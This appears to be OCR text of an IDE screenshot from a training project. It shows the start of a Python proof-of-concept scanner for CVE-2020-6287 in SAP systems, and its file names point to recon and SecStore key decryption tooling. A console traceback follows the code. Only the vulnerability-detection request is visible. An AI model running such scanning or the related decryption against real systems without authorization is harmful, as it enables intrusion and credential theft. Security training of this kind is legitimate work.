 PC
T2 Training_2
Tester_0 on TRAININGVM11
20.199.90.98
decompiler
Project
decompiler.py
recon.py
rfc_decryption.py
decompiler
recon
rfc_decryption
Current File
Edit Configurations...
1 4 23
Training_2 C:\Users\admin\Py
.venv library root
Decompiler
decompiler.py
JavaSecStore
rfc_decryption.py
SecStore.key
SecStore.properties
RECON
recon.py
External Libraries
Scratches and Consoles
1 import base64
2 import random
3 import requests
4 import argparse
5 import logging
6 from xml.etree.ElementTree import ElementTree, fromstring
7
8 logging.basicConfig(level=logging.DEBUG, format='%(asctime)s - %(levelname)s - %(message)s')
9 logger = logging.getLogger(__name__)
10
11
12 def detect_vuln(base_url, proxies, timeout): 3 usages
13 """Detect vulnerability by checking access to a specific path"""
14 headers = {
15 "User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0 CVE-2020-6287 PoC"
16 }
17 check_path = "/CTCWebService/CTCWebServiceBean"
18 expected_status = 200
19 url = base_url + check_path
20
21 try:
22 response = requests.head(url, headers=headers, proxies=proxies, timeout=timeout, allow_redirects=False, verify=False)
23 if response.status_code == expected_status:
24 logger.info(f"Vulnerable! [CVE-2020-6287] - Path: {url}")
25 return {"status": True, "url": url}
26 else:
27 logger.debug(f"No vulnerability detected at {url} (status: {response.status_code})")
28 return {"status": False, "url": ''}
29 except requests.exceptions.RequestException as e:
Run decompiler
File "C:\Users\admin\AppData\Local\Programs\Python\Python312\Lib\subprocess.py", line 550, in run
stdout, stderr = process.communicate(input, timeout=timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\admin\AppData\Local\Programs\Python\Python312\Lib\subprocess.py", line 1196, in communicate
stdout = self.stdout.read()
^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
Process finished with exit code -1073741510 (0xC000013A: interrupted by Ctrl+C)
Training_2 > RECON > recon.py
14:16 CRLF UTF-8 4 spaces Python 3.12 (Training_2)